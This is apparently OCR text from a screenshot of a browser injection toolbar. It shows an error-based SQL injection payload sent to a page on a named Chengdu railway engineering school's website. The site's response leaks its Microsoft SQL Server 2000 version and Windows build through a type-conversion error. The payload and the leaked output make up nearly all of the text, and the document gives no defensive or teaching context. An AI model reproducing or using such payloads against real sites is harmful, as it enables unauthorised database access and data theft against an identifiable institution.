 www.cdtlgcxx.com:2110/web/web/bao/list.asp?bh=1'and @@version=1 and 'a'='a
搜索
SQL XSS Encryption Encoding Other
URL
http://www.cdtlgcxx.com:2110/web/web/bao/list.asp?bh=1'and @@version=1 and 'a'='a
it URL
ecute
Enable Post data Enable Referrer
成都铁路工程学校
CHENGDU RAILWAY PROJECT SCHOOL
路工程学
研究生报名 教职工报名 班级报名 学生报名 主页
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000
Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int
的列时发生语法错误。
/web/web/bao/list.asp，行 8